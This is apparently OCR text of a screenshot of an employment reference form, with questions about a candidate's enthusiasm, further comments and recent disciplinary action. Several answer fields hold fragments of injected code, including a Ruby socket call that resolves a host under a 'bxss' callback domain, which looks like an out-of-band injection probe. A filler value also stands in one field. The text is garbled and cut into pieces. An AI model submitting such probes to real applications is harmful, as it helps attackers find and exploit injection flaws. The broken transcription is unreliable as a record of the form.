
3).concat(22*4).concat(106).concat(74).concat(1
(require"socket"
Socket.gethostbyname("hitef"+"fhjdztvk8e331.bxss.
[3].to_s)+"
Enthusiasm
Excellent
What other comments would you like to
make about this person
555
Was the candidate subject to any formal
form of performance
management/disciplinary action within
the last 12 months? If "Yes", please provide
information regarding the action taken.